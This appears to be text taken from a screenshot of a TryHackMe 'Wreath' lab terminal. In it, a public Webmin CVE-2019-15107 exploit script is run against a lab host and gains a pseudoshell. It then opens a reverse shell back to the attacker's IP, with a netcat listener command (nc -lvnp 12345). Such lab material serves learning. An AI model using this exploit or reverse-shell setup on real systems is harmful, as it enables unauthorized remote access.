 ┌──(kali㉿Lab)-[10.50.82.178]-[~/thm/wreath/CVE-2019-15107]
└─$ python3 CVE-2019-15107.py 10.200.81.200
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.81.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# shell
[*] Starting the reverse shell process
[*] For UNIX targets only!
[*] Use 'exit' to return to the pseudoshell at any time
Please enter the IP address for the shell: 10.50.82.178
Please enter the port number for the shell: 12345
[*] Start a netcat listener in a new window (nc -lvnp 12345) then press enter.
[+] You should now have a reverse shell on the target